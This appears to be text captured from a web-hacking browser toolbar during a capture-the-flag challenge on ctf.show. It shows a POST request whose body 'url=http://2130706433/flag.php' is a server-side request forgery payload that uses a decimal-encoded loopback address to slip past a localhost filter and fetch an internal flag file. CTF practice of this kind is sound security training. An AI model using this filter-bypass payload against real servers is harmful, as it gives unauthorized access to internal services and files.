 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://40d6e6f6-3ca7-4d0f-aef9-1ef9baf204a9.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
url=http://2130706433/flag.php
Name
Upgrade-Insecure-Requests
Value
1